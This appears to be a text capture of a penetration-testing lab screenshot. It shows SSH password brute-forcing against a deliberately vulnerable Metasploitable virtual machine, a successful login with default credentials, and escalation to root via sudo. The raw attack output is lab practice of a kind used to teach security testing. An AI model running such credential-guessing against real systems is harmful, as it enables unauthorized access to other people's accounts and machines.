 1 2 3 4
14:39
Trash
File System
Home
root@metasploitable: /home/msfadmin
File Actions Edit View Help
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: user (4 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.109.5 User: user Password: user [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.109.5 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa msfadmin@192.168.109.5
msfadmin@192.168.109.5's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Tue Dec 16 14:17:27 2025
msfadmin@metasploitable:~$ whoami
msfadmin
msfadmin@metasploitable:~$ id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# whoami
root
root@metasploitable:/home/msfadmin# id
uid=0(root) gid=0(root) groups=0(root)